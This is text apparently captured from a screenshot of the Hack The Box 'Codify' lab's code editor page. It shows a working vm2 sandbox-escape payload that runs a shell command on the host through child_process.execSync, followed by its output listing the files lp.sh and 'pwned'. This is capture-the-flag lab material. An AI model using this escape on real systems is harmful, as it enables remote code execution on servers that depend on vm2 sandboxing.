 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("ls -l").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code));
total 828
-rw-r--r-- 1 svc svc 847825 Dec  6 17:40 lp.sh
-rw-r--r-- 1 svc svc      0 Dec  6 18:29 pwned
Run
Codify © 2023